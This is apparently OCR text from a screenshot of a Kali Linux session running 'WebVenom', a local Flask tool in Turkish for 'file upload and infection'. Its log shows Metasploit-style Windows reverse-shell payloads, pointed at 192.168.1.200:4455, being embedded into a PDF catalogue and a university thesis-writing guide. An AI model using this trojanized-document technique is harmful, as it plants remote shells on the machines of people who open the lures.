 1 2 3 4
10:42
Trash
File System
Home
WebVenom
katalog.pdf
PAÜ EĞİTİ...
File Upload and Infection
127.0.0.1:5000
Google Translate Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Dosya Yükleme ve Enfekte Etme
Dosya Yükle: Browse... No files selected. Yükle
Enfekte Edilmiş Dosyalar
infected_katalog.pdf Sil
infected_PAÜ Sil
127.0.0.1:5000/infected/infected_PAÜ
kali@kali: ~/Desktop/WebVenom
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/WebVenom]
$ python app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a pr
oduction WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 166-394-199
127.0.0.1 - - [25/Sep/2024 10:40:45] "GET / HTTP/1.1" 200 -
Reverse shell bağlantı adresini gir (örn. 192.168.1.100:4444): 192.168.1.200:4455
katalog.pdf dosyası enfekte ediliyor...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Saved as: infected/infected_katalog.pdf
Enfekte edilmiş dosya: infected/infected_katalog.pdf
Reverse shell bağlantı adresini gir (örn. 192.168.1.100:4444): 192.168.1.200:4455
PAÜ EĞİTİM BİLİMLERİ ENSTİTÜSÜ TEZ YAZIM KILAVUZU.docx dosyası enfekte ediliyor...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Saved as: infected/infected_PAÜ
Enfekte edilmiş dosya: infected/infected_PAÜ EĞİTİM BİLİMLERİ ENSTİTÜSÜ TEZ YAZIM KILAVUZ
U.docx
127.0.0.1 - - [25/Sep/2024 10:41:45] "POST /upload HTTP/1.1" 302 -
127.0.0.1 - - [25/Sep/2024 10:41:45] "GET / HTTP/1.1" 200 -